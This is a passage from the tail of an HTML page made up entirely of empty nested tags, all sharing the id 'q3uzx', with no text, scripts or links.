id="q3uzx"></button><sub id="q3uzx"></sub><fieldset id="q3uzx"></fieldset><dfn id="q3uzx"><thead id="q3uzx"><object id="q3uzx"><strong id="q3uzx"></strong></object></thead></dfn><big id="q3uzx"><pre id="q3uzx"><meter id="q3uzx"><dfn id="q3uzx"></dfn></meter></pre></big><td id="q3uzx"><menu id="q3uzx"><i id="q3uzx"></i></menu></td><tr id="q3uzx"></tr><small id="q3uzx"><u id="q3uzx"></u></small><noframes id="q3uzx"></noframes><form id="q3uzx"></form><td id="q3uzx"><s id="q3uzx"><code id="q3uzx"></code></s></td><acronym id="q3uzx"><pre id="q3uzx"></pre></acronym><td id="q3uzx"><ol id="q3uzx"><i id="q3uzx"></i></ol></td><menu id="q3uzx"></menu><tt id="q3uzx"></tt><fieldset id="q3uzx"><menu id="q3uzx"></menu></fieldset><abbr id="q3uzx"></abbr><output id="q3uzx"><ruby id="q3uzx"></ruby></output><option id="q3uzx"><ins id="q3uzx"><progress id="q3uzx"><s id="q3uzx"></s></progress></ins></option><ruby id="q3uzx"><menuitem id="q3uzx"><form id="q3uzx"></form></menuitem></ruby><tbody id="q3uzx"></tbody><small id="q3uzx"></small><menuitem id="q3uzx"></menuitem><cite id="q3uzx"><strong id="q3uzx"><nobr id="q3uzx"></nobr></strong></cite><abbr id="q3uzx"></abbr><samp id="q3uzx"></samp><blockquote id="q3uzx"><td id="q3uzx"><fieldset id="q3uzx"><pre id="q3uzx"></pre></fieldset></td></blockquote><rt id="q3uzx"></rt><strike id="q3uzx"><p id="q3uzx"><form id="q3uzx"></form></p></strike></div>
</html>